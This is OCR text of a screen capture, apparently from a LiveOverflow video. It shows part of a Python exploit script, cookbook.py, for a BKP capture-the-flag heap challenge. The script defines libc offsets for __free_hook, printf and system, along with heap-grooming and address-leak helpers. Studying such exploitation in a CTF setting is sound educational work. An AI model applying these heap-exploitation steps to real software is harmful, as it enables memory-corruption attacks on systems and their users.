 Sublime Text File Edit Selection Find View Goto Tools Project Window Help Mon 14:57 LiveOverflow
cookbook.py — bkpctf UNREGISTERED
FOLDERS
bkpctf
58056c42
chall
cookbook
cookbook.
cookbook_
libc.so.6
cookbook_notes cookbook.py
63 FREE_HOOK_OFFSET = 0x13339a + 0x76c66 - 0xa0
64 PRINTF_OFFSET = 0x4d280
65 SYSTEM_OFFSET = 0x40190
66
67
68 # ======================================================
69 # HEAP HELPER FUNCTIONS
70 # ======================================================
71
72 # will allocate <nr> amount of small chunks to fill holes and line everything up
73 def fill_heap(nr):
74 print "| heap grooming. Fill heap holes with 0x{:x} small chunks".format(nr)
75 for i in xrange(0,nr):
76 send("g") # [g]ive your cookbook a name!
77 send(hex(0x5)) # size of name in hex
78 send(str(i)) # name of cookbook
79
80 # creates a recipe, discard it. At it's place allocate a new Ingredient and adds it to it's list.
81 # ingredient list: [ingredent addr][next]
82 def add_leak(addr,groom=0x200):
83 # groom will fill up all fragmented heap chunks. So we have a nice new fresh aligned heap to start wit
84 if groom>0:
85 fill_heap(groom)
86
87 send("c") # [c]reate recipe
88
89 send("n") # [n]ew recipe
90 send("g") # [g]ive recipe a name
91 send("XXX") # recipe name
92
93 send("n") # [n]ew recipe
94 send("g") # [g]ive recipe a name
95 send("XXX") # recipe name
96
97 # throw away recipe,free its space
98 send("d") # [d]iscard recipe
liveoverflow »
Line 78, Column 40 Spaces: 4 Python